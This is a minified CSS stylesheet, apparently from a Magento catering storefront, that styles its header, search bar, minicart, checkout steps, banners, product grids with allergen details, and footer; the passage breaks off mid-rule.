body,html{overflow-x:hidden}@font-face{font-family:'Roboto Slab';src:url('../fonts/RobotoSlab-Regular.woff2') format('woff2'),url('../fonts/RobotoSlab-Regular.woff') format('woff'),url('../fonts/RobotoSlab-Regular.ttf') format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Roboto Slab';src:url('../fonts/RobotoSlab-Bold.woff2') format('woff2'),url('../fonts/RobotoSlab-Bold.woff') format('woff'),url('../fonts/RobotoSlab-Bold.ttf') format('truetype');font-weight:700;font-style:normal;font-display:swap}.footer.content .footerLinks .container-right ul{padding-right:0}.checkout-onepage-success .checkout-success .box-order-billing-method .box-content .content{display:none}.navigation li.level1{position:relative !important}.checkout-index-index div#rootways_authorizecim_option_wrapper{display:none !important}.checkout-index-index .payment-method.stripe-payments{display:block !important}.category-owen-brothers-menus .block.filter{display:none}@media screen and (max-width:1250px){.small-section ul li img{width:60px}}.blog-post-view #maincontent a,.blog-post-view #maincontent a:hover{color:#484452}div[name="amcheckoutDelivery.date"] label.label{pointer-events:none}div[name="amcheckoutDelivery.date"] button{pointer-events:none}@media (min-width:768px){.page-wrapper .header .block-search .search-icon{z-index:1 !important}.page-wrapper .header .block-search .search-icon img{visibility:hidden}.page-wrapper .header .block-search .actions{display:block !important}.page-wrapper .header .block-search .action.search{right:16px;margin-top:-2px}.page-wrapper .header .block-search .action.search:before{color:#000;opacity:1 !important}}.widget.block.block-static-block:empty{margin:0}.why-us h2{color:#191919;font-family:'MyriadPro-Bold';font-size:24px;font-weight:400;letter-spacing:.2px}.why-us h3{font-size:18px;margin-top:35px;color:#191919;font-family:'MyriadPro-Semibold';font-weight:400}.why-us p{font-size:16px;line-height:20px;color:#191919;margin:0}.why-us-bottom-img{margin-top:20px}.why-us .why-us-bottom-img img{width:100%;height:auto}.lineUp{animation:2s anim-lineUp ease-out infinite}@keyframes anim-lineUp{0%{opacity:0;transform:translateY(80%)}20%{opacity:0}50%{opacity:1;transform:translateY(0%)}100%{opacity:1;transform:translateY(0%)}}.breakfast-cat h2.content-heading{font-size:35px;font-weight:600;text-align:center;margin-bottom:40px}.breakfast-cat h3.content-heading{font-size:22px}.checkout-index-index .row.amcheckout-method{display:none}.checkout-index-index .row.amcheckout-method.-selected{display:contents}@media (max-width:767px){.breakfast-cat h2.content-heading{margin-bottom:10px;line-height:30px;font-size:25px}.breakfast-cat h3.content-heading{line-height:30px}.why-us h2{color:#191919;font-family:'MyriadPro-Bold';font-size:18px;font-weight:400;letter-spacing:.2px}.why-us h3{font-size:18px;margin-top:20px}.why-us p{font-size:14px;line-height:25px;color:#191919}.why-us img{width:200px;height:30px}}body{scroll-behavior:smooth}.corporate-banner button{margin:0 !important;background:#f01827;border:0;border-radius:120px;height:52px;width:198px;line-height:20px;font-size:16px;font-family:"acumin-pro",sans-serif;text-transform:capitalize;letter-spacing:0}.corporate-banner h1{margin-bottom:24px;font-size:40px;line-height:44px;color:#ecf0f1}.corporate-banner button:hover{background:#f01827;border:0}.slick-prev.slick-arrow{margin-left:20px}.slick-next.slick-arrow{margin-right:20px}.first-slider{position:relative}.first-slider .pagebuilder-slide-wrapper:before{content:'';position:absolute;left:0;height:100%;background:#0000007a;width:100%;z-index:2}.first-slider .pagebuilder-slide-wrapper .pagebuilder-poster-content{position:absolute;top:auto;width:40%;color:#fff;z-index:5}.first-slider .pagebuilder-slide-wrapper .pagebuilder-poster-content h1{margin:0}.first-slider .pagebuilder-slide-wrapper .pagebuilder-poster-content .banner-text span{font-size:52px !important;font-weight:700;font-family:"acumin-pro",sans-serif;line-height:54px;text-transform:uppercase;margin:0}.first-slider .pagebuilder-slide-wrapper .pagebuilder-poster-content p{padding:30px 0}.first-slider .pagebuilder-slide-wrapper .pagebuilder-poster-content p span{font-size:24px !important;line-height:24px;font-weight:500;font-family:"acumin-pro",sans-serif}.first-slider .pagebuilder-slide-wrapper .pagebuilder-poster-content .banner-button{font-size:16px;font-weight:700;line-height:20px;font-family:"acumin-pro",sans-serif;border-radius:50px}@media screen and (max-width:1450px){.first-slider .pagebuilder-slide-wrapper .pagebuilder-poster-content .banner-text span{font-size:40px !important;line-height:45px}}@media screen and (max-width:1024px){.first-slider .pagebuilder-slide-wrapper .pagebuilder-poster-content .banner-text span{font-size:35px !important;line-height:40px}}@media screen and (max-width:991px){.first-slider .pagebuilder-slide-wrapper .pagebuilder-poster-content .banner-text span{font-size:30px !important;line-height:35px}.first-slider .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:70%}.first-slider .pagebuilder-slide-wrapper .pagebuilder-poster-content p{padding:10px 0}.first-slider .pagebuilder-slide-wrapper .pagebuilder-poster-content p span{font-size:20px !important}}@media screen and (max-width:480px){.first-slider .pagebuilder-slide-wrapper .pagebuilder-poster-content .banner-text span{font-size:34px !important;line-height:38px}.first-slider .pagebuilder-slide-wrapper .pagebuilder-poster-content p span{font-size:16px !important;line-height:20px}.first-slider .pagebuilder-slide-wrapper .pagebuilder-poster-content .banner-button{font-size:13px}}.page-header .panel.wrapper{background:#404040 !important;display:block !important}.actions-secondary{display:block !important}.tocompare{display:none !important}.catalog-category-view .product-item .product-item-details .product-item-actions{display:flex !important;align-items:center;justify-content:center}.catalog-product-view .product-info-main .action.towishlist{float:right;position:relative;top:5px}.blog-post-view .nav-sections ul{list-style:none}.catalog-product-view .product-info-main .action.towishlist i{font-family:'FontAwesome';font-style:normal}.checkout-index-index .checkout-container .amcheckout-summary-container{padding-bottom:10px}.checkout-index-index .checkout-container .checkout-payment-method .payment-option .payment-option-title{padding:5px 0px !important;@media screen and (max-width:899px){margin-left:15px}}.checkout-index-index .checkout-container .amcheckout-summary-container .grand.totals .mark,.checkout-index-index .checkout-container .amcheckout-summary-container .grand.totals .amount{padding-bottom:0}.checkout-index-index .opc-wrapper .step-title{padding-bottom:14px !important;padding-left:45px !important}span.block-subtitle.filter-subtitle{display:block !important}.cstm-logo li img{width:165px !important;height:90px;box-shadow:0px 1.481px 5.926px .741px rgba(107,120,142,.2);object-fit:contain;padding:10px;margin:auto}.cstm-logo .owl-stage-outer{padding:15px 0}.cstm-logo .owl-nav{display:none}.block-static-block.widget{margin:0}.page-header .panel.wrapper .panel.header{max-width:1650px;padding:0 10px}.nav-sections .nav-sections-items .navigation{max-width:100%;z-index:9}.page-header .panel.wrapper .panel.header .header.links{width:100%}.page-header .panel.wrapper .panel.header .header.links .top-head-section{display:flex;justify-content:space-between;align-items:center}.page-header .panel.wrapper .panel.header .header.links .top-head-section .head-section-left{flex:0 50%;display:flex}.page-header .panel.wrapper .panel.header .header.links .top-head-section .head-section-left .phone{margin-right:30px}.page-header .panel.wrapper .panel.header .header.links .top-head-section .head-section-left a{font-family:"acumin-pro",sans-serif;font-size:14px;font-style:normal;font-weight:500;line-height:16px;color:#fff;display:flex;align-items:center}.page-header .panel.wrapper .panel.header .header.links .top-head-section .head-section-left a svg{margin-right:5px}.page-header .panel.wrapper .panel.header .header.links .top-head-section .head-section-right{flex:0 70%}.page-header .panel.wrapper .panel.header .header.links .top-head-section .head-section-right ul{display:flex;justify-content:end;align-items:center}.page-header .header.content .header-middle .amsearch-wrapper-block .amsearch-result-section{border:0}.page-header .header.content .header-middle .amsearch-wrapper-block:has(.amsearch-input-wrapper.-typed) .amsearch-result-section{height:540px}.page-header .panel.wrapper .panel.header .header.links .top-head-section .head-section-right ul li{padding-left:15px;padding-right:15px}.amsearch-form-block.-opened{width:100% !important}.page-header .panel.wrapper .panel.header .header.links .top-head-section .head-section-right ul li a{font-family:"acumin-pro",sans-serif;font-size:14px;font-style:normal;font-weight:500;line-height:16px;text-transform:uppercase;color:#fff}.page-header .header.content{display:flex;justify-content:space-between;align-items:center;max-width:1650px;padding:10px}.page-header .header.content:before,.page-header .header.content:after{display:none}.page-header .header.content .compare.wrapper{display:none}.page-header .header.content .header-left{flex:0 20%}.page-header .header.content .header-middle{flex:0 32%}.page-header .header.content .header-right{flex:0 42%}.page-header .header.content .header-left .logo{margin:0}.page-header .header.content .header-middle .block-search{width:100%}.page-header .header.content .header-middle .block-search .block-content form .search-icon{background:0 0;position:absolute;left:20px;top:3px}.page-header .header.content .header-middle .block-search .block-content form .actions{display:none !important}.page-header .header.content .header-middle .block-search .block-content form .control{width:100%;position:static}.page-header .header.content .header-middle .block-search .block-content form .control input{padding-left:60px !important;border:1px solid #dfe2e6;height:45px !important;border-radius:50px !important;background:#fafbfb}.page-header .header.content .header-middle .block-search .block-content form .search-icon img{visibility:visible}.page-header .header.content .header-middle .block-search .block-content form .search-icon .search-txt{display:none}.page-header .header.content .header-right .header-right-content{display:flex;justify-content:end;float:none}.page-header .header.content .header-right .header-right-content .hdrAccountLinks,.page-header .header.content .header-right .header-right-content .hdrAccountreorder,.page-header .header.content .header-right .header-right-content .minicart-wrapper{flex:0 25%;padding:0 30px;position:relative}.page-header .header.content .header-right .header-right-content .hdrAccountLinks:before{content:'';position:absolute;width:1px;height:33px;background:#ddd;left:0;top:12px}.page-header .header.content .header-right .header-right-content .hdrAccountLinks:after{content:'';position:absolute;width:1px;height:33px;background:#ddd;right:0;top:12px}.page-header .header.content .header-right .header-right-content .hdrAccountreorder .reorder-main,.page-header .header.content .header-right .header-right-content .hdrAccountLinks .accToggle{text-align:center}.page-header .header.content .header-right .header-right-content .hdrAccountreorder .reorder-main img{margin:auto;text-align:center;width:30px}.page-header .header.content .header-right .header-right-content .wishlist svg{width:30px;height:30px}.page-header .header.content .header-right .header-right-content .hdrAccountLinks .accToggle>img,.page-header .header.content .header-right .header-right-content .minicart-wrapper .action.showcart .minicart-icon img{width:20px}.page-header .header.content .header-right .header-right-content .hdrAccountreorder .reorder-main .reorder,.page-header .header.content .header-right .header-right-content .hdrAccountLinks .accToggle .myaccount,.page-header .header.content .header-right .header-right-content .minicart-wrapper .action.showcart .mini-cart-main{line-height:15px;padding-top:8px}.page-header .header.content .header-right .header-right-content .hdrAccountreorder .reorder-main .reorder a span,.page-header .header.content .header-right .header-right-content .hdrAccountLinks .accToggle .myaccount span,.page-header .header.content .header-right .header-right-content .minicart-wrapper .action.showcart .mini-cart-main .minicart-total{font-family:"acumin-pro",sans-serif;font-weight:500;color:#000}.page-header .header.content .header-right .header-right-content .minicart-wrapper{text-align:center;margin:0;flex:0 15% !important}.page-header .header.content .header-right .header-right-content .hdrAccountLinks .accToggle,.page-header .header.content .header-right .header-right-content .minicart-wrapper .action.showcart{border:0;padding:0}.nav-sections .navigation ul li.level0{padding:10px 0}.nav-sections .navigation ul li.level0>a{line-height:20px;border-right:1px solid #dcdcdc !important}.nav-sections .navigation ul li.level0:last-child>a{border-right:0 !important}.nav-sections .navigation ul li.level0:last-child a{border:0}.page-header .header.content .header-right .minicart-wrapper.active #minicart-content-wrapper{position:relative;height:100vh}.page-header .header.content .header-right .minicart-wrapper.active .block-minicart{overflow:hidden}.page-header .header.content .header-right .minicart-wrapper.active #minicart-content-wrapper #btn-minicart-close{background:#000}.page-header .header.content .header-right .minicart-wrapper.active #minicart-content-wrapper .block-content .minicart-items-wrapper{height:74vh !important}.page-header .header.content .header-right .minicart-wrapper.active #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items{height:100% !important}.page-header .header.content .header-right .minicart-wrapper.active #minicart-content-wrapper .block-content .actions .secondary a{font-family:'MyriadPro-Bold';color:#3a3a3a;text-decoration:underline;font-size:15px}.page-header .header.content .header-right .minicart-wrapper.active #minicart-content-wrapper .block-content .actions>.primary{bottom:0;width:100%;background:#fff;padding-bottom:15px}.page-header .header.content .header-right .minicart-wrapper.active #minicart-content-wrapper .block-content .actions>.primary .paypal.checkout{padding-top:15px;line-height:0}.page-header .header.content .header-right .minicart-wrapper.active #minicart-content-wrapper .block-content .product.actions>.primary{position:unset;padding:0}.page-header .header.content .header-right .minicart-wrapper.active #minicart-content-wrapper .block-content .product.actions{display:flex}.main-banner .mobile-img{display:none}.main-banner .desktop-img{display:block}.main-banner{position:relative;display:flex;align-items:center;justify-content:center;overflow:hidden}.main-banner:before{content:'';position:absolute;left:0;height:100%;background:#0000007a;width:100%;z-index:2}.main-banner .banner-text{position:absolute;top:auto;width:40%;color:#fff;z-index:5}.main-banner .banner-text h1{font-size:52px;font-weight:700;font-family:"acumin-pro",sans-serif;line-height:54px;text-transform:uppercase;margin:0}.main-banner .banner-text p{font-size:24px;line-height:24px;font-weight:500;padding:30px 0;font-family:"acumin-pro",sans-serif}.main-banner .banner-text button{font-size:16px;font-weight:700;line-height:20px;font-family:"acumin-pro",sans-serif;border-radius:50px}.small-section{max-width:1650px;margin:auto;padding:12px 10px}.small-section ul{display:flex;justify-content:space-between}.small-section ul li{flex:0 20%;display:flex;align-items:center;justify-content:space-between}.small-section ul li .icon{flex:0 20%}.small-section ul li img{width:60px}.small-section ul li .content{flex:0 78%;display:flex;flex-direction:column;align-items:flex-start}.small-section ul li .content .title a,.small-section ul li .content .title{font-family:"acumin-pro",sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;line-height:18px;color:#354764;margin-bottom:5px;text-align:left}.small-section ul li .content .sub-title{color:#212427;font-size:14px;font-weight:500;line-height:16px;font-family:"acumin-pro",sans-serif}.small-section .st.three{flex:0 12%;margin-right:20px}.small-section .st.three .cstm-google-reviews{width:100%}.small-section .st.three .cstm-google-reviews ul{display:block}.cms-page-view [data-content-type=banner] .pagebuilder-poster-content [data-element=content]{overflow:hidden;min-height:auto}#checkout .amcheckout-delivery-date .field.comment textarea{color:#585858;line-height:25px}.small-section .st.three .cstm-google-reviews ul li a{display:flex;justify-content:space-between;align-items:center}.small-section .st.three .cstm-google-reviews ul li a .text{flex:0 100%;margin:0}.small-section .st.three .cstm-google-reviews ul li a .text strong{font-size:16px;font-weight:500;line-height:24px;color:#212427}.small-section .st.three .cstm-google-reviews ul li a .stars{flex:0 50%;display:flex;margin:0}.small-section .st.three .cstm-google-reviews ul li a .stars img{flex:0 6%;height:19px}.trending-categories h2{font-family:"acumin-pro",sans-serif;font-weight:700;margin:0;font-size:36px;color:#354764;line-height:44px;text-align:center}.trending-categories .inner-content{max-width:1650px;margin:auto;padding:48px 150px}.trending-categories .sub-title p{color:#212427;text-align:center;font-size:18px;font-weight:500;line-height:24px;font-family:"acumin-pro",sans-serif}.trending-categories{background:#f9f9f9}.trending-categories .inner-content .title h2{font-family:"acumin-pro",sans-serif;font-weight:700;margin:0;font-size:36px;color:#354764;line-height:44px;text-align:center}.trending-categories .inner-content .sub-title p{color:#212427;text-align:center;font-size:18px;font-weight:500;line-height:24px;font-family:"acumin-pro",sans-serif;padding:8px 0 24px;margin:0}.trending-categories .inner-content .categories{display:flex;justify-content:center;gap:20px}.trending-categories .inner-content .categories .block-category-link{flex:0 33%}.trending-categories .inner-content .categories .block-category-link .cate-image{position:relative;overflow:hidden}.trending-categories .inner-content .categories .block-category-link .cate-image:hover .content{transform:translateY(150px);width:100%;background:0 0}.trending-categories .inner-content .categories .block-category-link .cate-image:hover .content .ct-up{opacity:0}.trending-categories .inner-content .categories .block-category-link .cate-image:hover img{transform:scale(1.1);transition:.5s;border-radius:10px}.trending-categories .inner-content .categories .block-category-link .cate-image img{width:100%;border-radius:10px;transition:.5s;width:440px;height:450px;object-fit:cover}.trending-categories .inner-content .categories .block-category-link .cate-image .content{position:absolute;bottom:0;width:100%;background:#fff;padding:0;margin-bottom:0;border-bottom-left-radius:10px;border-bottom-right-radius:10px;transform:translateY(305px);height:100%;transition:.5s}.trending-categories .inner-content .categories .block-category-link .cate-image .content .ct-up{width:57%;margin:auto;padding:35px 0}.trending-categories .inner-content .categories .block-category-link .cate-image .content .ct-down{transform:translateY(70px)}.trending-categories .inner-content .categories .block-category-link .cate-image .content .ct-down button{border-radius:50px}.trending-categories .inner-content .categories .block-category-link .cate-image .content .ct-down button i{padding-left:10px}.trending-categories .inner-content .categories .block-category-link .cate-image .content .ct-up .category-title{font-family:"acumin-pro",sans-serif;font-weight:700;font-size:20px;line-height:24px;color:#354764;padding-bottom:15px}.trending-categories .inner-content .categories .block-category-link .cate-image .content .ct-up .category-desc{font-size:14px;font-weight:400;line-height:16px;text-align:center;color:#354764;font-family:"acumin-pro",sans-serif}.favourite-menu .inner-content{max-width:1650px;margin:auto;padding:48px 150px}.favourite-menu .inner-content{padding-bottom:0}.favourite-menu .inner-content .headings{display:flex;align-items:center;justify-content:space-between;text-align:left}.favourite-menu .inner-content .headings .right-content{flex:0 25%;text-align:right}.favourite-menu .inner-content .headings .left-content .title h2{color:#354764;font-family:"acumin-pro",sans-serif;font-size:36px;font-weight:700;line-height:44px;margin:0}.favourite-menu .inner-content .headings .right-content a{font-size:16px;text-transform:uppercase;font-weight:700;color:#354764;font-family:"acumin-pro",sans-serif}.favourite-menu .inner-content .headings .right-content a i{padding-left:5px}.favourite-menu .inner-content .headings .left-content .sub-title p{color:#212427;font-size:18px;font-weight:500;line-height:24px;padding:8px 0;text-align:left;font-family:"acumin-pro",sans-serif}.workday-section .inner-content{max-width:1650px;margin:auto;padding:48px 150px}.workday-section .inner-content .title h2{color:#354764;text-align:center;font-family:"acumin-pro",sans-serif;font-size:36px;font-weight:700;line-height:44px;margin:0}.workday-section .inner-content .sub-title p{color:#212427;text-align:center;font-size:18px;font-weight:500;line-height:24px;padding:8px 0 24px;font-family:"acumin-pro",sans-serif}.workday-section .inner-content .workday.section{display:flex;justify-content:space-between;align-items:center}.workday-section .inner-content .workday.section .left-image{flex:0 45%}.workday-section .inner-content .workday.section .right-category{flex:0 50%;text-align:left}.workday-section .inner-content .workday.section .left-image img{object-fit:cover;border-radius:10px}.workday-section .inner-content .workday.section .right-category .content{padding:28px 0;border-bottom:1px solid #dcdcdc}.workday-section .inner-content .workday.section .right-category .content:last-child{border-bottom:0}.workday-section .inner-content .workday.section .right-category h3{color:#354764;font-family:'Robotoslab-bold';font-size:28px;font-weight:700;line-height:34px;margin:0}.workday-section .inner-content .workday.section .right-category .rgt-txt{color:#212427;font-size:20px;font-weight:400;line-height:28px;font-family:"acumin-pro",sans-serif;display:flex;justify-content:space-between;align-items:self-start}.workday-section .inner-content .workday.section .right-category .rgt-txt .desc{flex:0 95%}.workday-section .inner-content .workday.section .right-category .rgt-txt img{width:10px}.our-clients .inner-content{max-width:1650px;margin:auto;padding:48px 150px}.our-clients .inner-content .title h2{margin:0;font-size:36px;color:#354764;font-family:"acumin-pro",sans-serif;font-weight:700;line-height:44px}.our-clients .inner-content .sub-title p{color:#212427;text-align:center;font-size:18px;font-weight:500;line-height:24px;padding:8px 0 40px}.our-clients .inner-content .logo-images ul{display:grid;gap:56px;grid-template-columns:repeat(5,1fr)}.our-clients .inner-content .logo-images ul li img{width:165px;height:90px;box-shadow:0px 1.481px 5.926px .741px rgba(107,120,142,.2);object-fit:contain;padding:10px}.why-us .inner-content{max-width:1650px;margin:auto;padding:48px 150px}.why-us .inner-content>.title h2{color:#354764;text-align:center;font-family:"acumin-pro",sans-serif;font-size:36px;font-weight:700;line-height:44px;margin:0}.why-us .inner-content>.sub-title p{font-family:"acumin-pro",sans-serif;color:#212427;text-align:center;font-size:18px;font-weight:500;line-height:24px;padding:8px 0 24px}.why-us .inner-content .homepage-whyus tbody .first td:first-child,.why-us .inner-content .homepage-whyus tbody .first td:nth-child(2n),.why-us .inner-content .homepage-whyus tbody .first td:last-child,.why-us .inner-content .homepage-whyus tbody .second td{position:relative}.why-us .inner-content .homepage-whyus tbody .first td:first-child .heading{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;height:558px;gap:0;flex-direction:column;width:100% !important;padding:0 20px !important}.why-us .inner-content .homepage-whyus tbody .first td:nth-child(2n) .heading{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;height:265px;gap:0;flex-direction:column;width:100% !important;padding:0 20px !important}.why-us .inner-content .homepage-whyus tbody .first td:first-child .heading,.why-us .inner-content .homepage-whyus tbody .first td:nth-child(2n) .heading,.why-us .inner-content .homepage-whyus tbody .first td:last-child .heading,.why-us .inner-content .homepage-whyus tbody .second td .heading{position:absolute;top:10px;width:100%;text-align:center;left:0;padding:0}.why-us .inner-content .homepage-whyus tbody .first td:first-child img{width:582px;height:558px;border-radius:10px;object-fit:cover;filter:brightness(.6)}.why-us .inner-content .homepage-whyus tbody .second td img{width:730px;height:265px;border-radius:10px;object-fit:cover;filter:brightness(.6)}.why-us .inner-content .homepage-whyus tbody .first td:nth-child(2n) img,.why-us .inner-content .homepage-whyus tbody .first td:last-child img{width:355px !important;height:265px;border-radius:10px;object-fit:cover;filter:brightness(.6)}.why-us .inner-content .homepage-whyus tbody .first td:first-child .heading .title h2,.why-us .inner-content .homepage-whyus tbody .first td:nth-child(2n) .heading .title h2,.why-us .inner-content .homepage-whyus tbody .first td:last-child .heading .title h2,.why-us .inner-content .homepage-whyus tbody .second td h2{margin:0;color:#fff;font-family:"acumin-pro",sans-serif;font-size:24px;font-weight:700;line-height:30px}.why-us .inner-content .homepage-whyus tbody .first td:first-child .heading .sub-title p,.why-us .inner-content .homepage-whyus tbody .first td:nth-child(2n) .heading .sub-title p,.why-us .inner-content .homepage-whyus tbody .first td:last-child .heading .sub-title p,.why-us .inner-content .homepage-whyus tbody .second td .heading .sub-title p{color:#fff;padding-top:8px;font-size:20px;font-weight:500;line-height:24px}.why-us .inner-content .homepage-whyus tbody .second td .heading{width:100%;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;height:265px;gap:0;flex-direction:column;padding:0 20px}.page-bottom{margin-bottom:0 !important}.page-bottom .content .block-static-block{margin:0}.page-bottom .content .block-static-block .cstm-google-reviews{width:100vw;position:relative;margin-left:-50vw;left:50%;background-color:#e9f2ec;clear:both;justify-content:center;padding:24px 0}.page-bottom .content .block-static-block .cstm-google-reviews ul .left{font-weight:600;color:#354764;font-family:"acumin-pro",sans-serif;font-size:18px;text-align:left}.page-bottom .content .block-static-block .cstm-google-reviews .right .text strong{font-weight:400;color:#354764;font-size:18px;font-family:"acumin-pro",sans-serif}.page-bottom .content .block-static-block .cstm-google-reviews ul{flex:0 30%;display:grid;grid-template-columns:400px 155px}.page-bottom .content .block-static-block .cstm-google-reviews .text{margin:0}.page-bottom .content .block-static-block .cstm-google-reviews .stars{margin:0}.page-bottom .content .block-static-block .cstm-google-reviews a{background:#f01827;border-radius:50px;font-size:16px;font-weight:700;line-height:20px}.page-footer{background:#f9f9f9 !important}.page-footer .footer.content .footerLinks{display:flex;max-width:1650px;margin:auto;padding:24px 60px;align-items:center}.page-footer .footer.content .footerInfo{display:flex;max-width:1650px;margin:auto;padding:0 150px 24px}.page-footer .footer.content .footerInfo .copyright{text-align:left}.page-footer .footer.content .footerLinks .container-left{flex:0 25%}.page-footer .footer.content .footerLinks .container-right{flex:0 75%}.page-footer .footer.content .footerLinks .container-right ul{display:flex;justify-content:end}.page-footer .footer.content .footerLinks .container-right ul ul{flex-direction:column;flex:0 25%;text-align:left}.page-footer .footer.content .footerLinks .container-right ul ul li{padding-bottom:24px}.page-footer .footer.content .footerLinks .container-right ul ul li a{color:#212427;font-size:16px;font-weight:600;line-height:24px}.page-footer .footer.content .footerInfo .container{display:flex;align-items:center;margin:0;padding:0;max-width:100%}.page-footer .footer.content .footerInfo .container .footer-prtnr ul{display:flex;justify-content:space-between}.page-footer .footer.content .footerInfo .container .footer-prtnr{flex:0 70%}.page-footer .footer.content .footerInfo .container .footerSocial{flex:0 30%;text-align:right;margin:0}.page-footer .footer.content .footer-bottom-section{border-top:2px solid #ffc4c8}.page-footer .footer.content .footer-bottom-section .inner-content{display:flex;max-width:1650px;margin:auto;padding:12px 150px;justify-content:space-between;align-items:center}.page-footer .footer.content .footer-bottom-section .footer-left-content .footerInfo{padding:0}.exclusive-menu{background:#f9f9f9}.exclusive-menu .inner-content{width:100%;max-width:1650px;margin:auto;padding:48px 150px}.exclusive-menu .inner-content .title h2{color:#354764;text-align:center;font-family:"acumin-pro",sans-serif;font-size:36px;font-weight:700;line-height:44px;margin:0}.exclusive-menu .inner-content .sub-title p{color:#212427;text-align:center;font-size:18px;font-weight:500;line-height:24px;padding:8px 0 24px;font-family:"acumin-pro",sans-serif}.exclusive-menu .inner-content .products .products-grid .product-items,.favourite-menu .inner-content .products .products-grid .product-items{display:grid;gap:25px;align-items:baseline;grid-template-columns:repeat(4,1fr)}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-image-container,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-image-container{width:100% !important}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-image-container .product-image-wrapper,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-image-container .product-image-wrapper{padding-bottom:410px !important}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-image-container img,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-image-container img{margin:0;height:325px;width:100%;object-fit:cover}.exclusive-menu .inner-content .products .products-grid .product-items .product-item,.favourite-menu .inner-content .products .products-grid .product-items .product-item{border:1px solid #dcdcdc;position:relative;overflow:hidden;width:100%;margin:0;z-index:0}.exclusive-menu .inner-content .products .products-grid .product-items:before,.favourite-menu .inner-content .products .products-grid .product-items:before{display:none}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info{padding:0 !important}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details{text-align:left;background:#fff;transition:.5s;width:100%;position:absolute;z-index:9999;bottom:0;transform:translateY(305px);padding:15px 20px;height:100%}.exclusive-menu .inner-content .products .products-grid .product-items .product-item:hover .product-item-details,.favourite-menu .inner-content .products .products-grid .product-items .product-item:hover .product-item-details,.exclusive-menu .inner-content .products .products-grid .product-items .product-item.active .product-item-details,.favourite-menu .inner-content .products .products-grid .product-items .product-item.active .product-item-details{transform:translateY(0px);height:100%}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name{text-align:left;height:50px}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a{text-align:left;font-size:18px;font-weight:500;line-height:24px;font-family:"acumin-pro",sans-serif}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .price-box,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .price-box{text-align:left}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .price,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .price{font-size:20px;color:#212427;font-weight:700;line-height:24px;padding-right:10px;font-family:"acumin-pro",sans-serif}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .price-sect,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .price-sect{display:flex;align-items:end;font-size:14px;color:#7a8699;font-weight:400;font-family:"acumin-pro",sans-serif;padding:10px 0}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .price-sect .per-person-price,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .price-sect .per-person-price{padding-bottom:2px}.exclusive-menu .inner-content .products .products-grid .product-items .product-item:hover .product-item-info .product-item-details .price-sect,.favourite-menu .inner-content .products .products-grid .product-items .product-item:hover .product-item-info .product-item-details .price-sect{border-bottom:1px solid #dcdcdc}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .food-standards,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .food-standards{display:grid;padding:5px 0 0;grid-template-columns:repeat(4,1fr)}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .price-sect .price-box,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .price-sect .price-box{width:auto}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .food-standards .imges-box,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .food-standards .imges-box{flex:0 23%}.catalog-product-view .exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .food-standards .imges-box{float:none;margin-left:0;width:auto;margin-bottom:auto}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .food-standards .imges-box img,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .food-standards .imges-box img{width:65px}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .allergens,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .allergens{display:flex;flex-wrap:wrap;padding:5px 0;border-bottom:1px solid #dcdcdc;margin-bottom:0;text-align:left}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .allergens .ttl,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .allergens .ttl{color:#212427;font-size:14px;font-weight:500;flex:0 100%;line-height:16px;font-family:"acumin-pro",sans-serif}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .allergens .cnt,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .allergens .cnt{font-size:14px;font-weight:400;text-transform:capitalize;color:#7a8699;padding-top:10px}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .field.qty label span,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .field.qty label 